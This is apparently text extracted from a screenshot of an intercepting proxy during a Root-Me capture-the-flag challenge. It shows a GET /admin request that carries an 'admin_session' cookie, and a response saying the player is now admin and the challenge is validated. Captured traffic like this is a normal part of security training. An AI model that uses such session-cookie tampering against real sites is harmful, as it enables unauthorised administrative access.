 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:58002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1647062624.2.1.1647063873.0; _ga=
GA1.1.684653245.1647013749; admin_session=
946a0b2d-c590-46f9-86fd-f7e76062779d; lang=en
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 06:49:47 GMT
3 Connection: close
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 256
6 Server: WorldCompanyWebServer
7 Set-Cookie: user_session=
2bd45b94-e13a-4c7c-97c3-cd6e638a0547; Expires=Sat, 12 Mar
2022 10:49:47 GMT; Path=/
8
9 <html lang="fr">
10 <head>
11 <meta charset="utf-8">
12 <title>
My new website
</title>
13 </head>
14 <body>
15
16
17
18 <h1>
You are admin !
</h1>
19 <h2>
Challenge validated !
</h2>
20
21 <p>
You can validate the challenge with the value of
your authentication cookie.
</p>
22 </body>
23 </html>
24